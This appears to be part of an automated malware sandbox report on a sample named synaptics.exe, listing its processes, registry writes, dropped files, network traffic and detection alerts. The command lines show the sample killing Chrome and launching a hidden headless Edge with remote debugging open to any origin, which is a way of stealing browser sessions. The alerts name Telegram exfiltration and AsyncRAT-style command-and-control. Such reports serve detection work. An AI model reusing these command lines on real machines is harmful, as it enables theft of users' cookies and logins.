User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 436 | taskkill /F /IM chrome.exe | C:\Windows\SysWOW64\taskkill.exe | — | synaptics.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 488 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win64 --annotation=prod=Chrome --annotation=ver=122.0.6261.70 --initial-client-data=0x224,0x228,0x22c,0x200,0x230,0x7ff8220cdc40,0x7ff8220cdc4c,0x7ff8220cdc58 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 1 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 488 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --no-sandbox --headless --use-angle=swiftshader-webgl --headless --gpu-preferences=WAAAAAAAAADgAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --use-gl=angle --use-angle=swiftshader-webgl --mojo-platform-channel-handle=1412 --field-trial-handle=1416,i,647391255861938185,10598598012024282040,262144 --disable-features=PaintHolding --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 1 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 624 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --no-sandbox --use-angle=swiftshader-webgl --use-gl=angle --headless --mojo-platform-channel-handle=1564 --field-trial-handle=1468,i,8530042307717632288,7029849891091629391,262144 --disable-features=PaintHolding --variations-seed-version /prefetch:3 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 1 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 628 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | taskkill.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 716 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --no-sandbox --use-angle=swiftshader-webgl --use-gl=angle --headless --mojo-platform-channel-handle=1464 --field-trial-handle=1436,i,6463910376082728602,13176472323794659008,262144 --disable-features=PaintHolding --variations-seed-version /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 732 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | taskkill.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 768 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --remote-debugging-port=9222 --profile-directory=Default "--user-data-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" --restore-last-session --remote-allow-origins=* --disable-gpu --headless --no-sandbox --window-size=1,1 --window-position=10000,10000 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | synaptics.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 1 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
95 330
Read events
94 883
Write events
423
Delete events
24
Modification events
| (PID) Process: | (6496) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6496) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6496) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6496) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6496) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3736) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 01000000000000006A95983AEB67DB01 | |||
| (PID) Process: | (6496) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.zip\OpenWithProgids |
| Operation: | write | Name: | WinRAR.ZIP |
Value: | |||
| (PID) Process: | (6696) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6696) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6696) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
Executable files
129
Suspicious files
799
Text files
1 873
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6496 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF13668d.TMP | — | |
MD5:— | SHA256:— | |||
| 6496 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6496 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF13669d.TMP | — | |
MD5:— | SHA256:— | |||
| 6496 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6496 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF13669d.TMP | — | |
MD5:— | SHA256:— | |||
| 6496 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6496 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF13669d.TMP | — | |
MD5:— | SHA256:— | |||
| 6496 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF13669d.TMP | — | |
MD5:— | SHA256:— | |||
| 6496 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6496 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
22
TCP/UDP connections
78
DNS requests
48
Threats
25
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | svchost.exe | GET | 200 | 2.16.164.49:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.49:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
3208 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
3208 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7624 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adrga7eefaxjfdmmgfkiaxjg4yjq_2024.7.12.235938/eeigpngbgcognadeebkilcpcaedhellh_2024.07.12.235938_all_a6r64uyugl6fjh3lupjqo6w7ai.crx3 | unknown | — | — | whitelisted |
7624 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adrga7eefaxjfdmmgfkiaxjg4yjq_2024.7.12.235938/eeigpngbgcognadeebkilcpcaedhellh_2024.07.12.235938_all_a6r64uyugl6fjh3lupjqo6w7ai.crx3 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5496 | svchost.exe | 2.16.164.49:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.16.164.49:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
5496 | svchost.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
5064 | SearchApp.exe | 2.21.65.132:443 | www.bing.com | Akamai International B.V. | NL | whitelisted |
5064 | SearchApp.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1076 | svchost.exe | 184.28.89.167:443 | go.microsoft.com | AKAMAI-AS | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
t.ly |
| whitelisted |
accounts.google.com |
| whitelisted |
www.dropbox.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6936 | chrome.exe | Misc activity | ET INFO Observed URL Shortening Service Domain (t .ly in TLS SNI) |
6936 | chrome.exe | Misc activity | ET INFO URL Shortening Service Domain in DNS Lookup (t .ly) |
6936 | chrome.exe | Misc activity | ET INFO URL Shortening Service Domain in DNS Lookup (t .ly) |
2192 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
2192 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |
7932 | synaptics.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup ip-api.com |
2192 | svchost.exe | Misc activity | SUSPICIOUS [ANY.RUN] Possible sending an external IP address to Telegram |
2192 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
7932 | synaptics.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
7932 | synaptics.exe | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT Style SSL Cert |
4 ETPRO signatures available at the full report
Process | Message |
|---|---|
chrome.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Google\Chrome\User Data directory exists )
|
chrome.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Google\Chrome\User Data directory exists )
|
chrome.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Google\Chrome\User Data directory exists )
|
chrome.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Google\Chrome\User Data directory exists )
|
chrome.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Google\Chrome\User Data directory exists )
|
chrome.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Google\Chrome\User Data directory exists )
|
chrome.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Google\Chrome\User Data directory exists )
|
chrome.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Google\Chrome\User Data directory exists )
|
chrome.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Google\Chrome\User Data directory exists )
|
chrome.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Google\Chrome\User Data directory exists )
|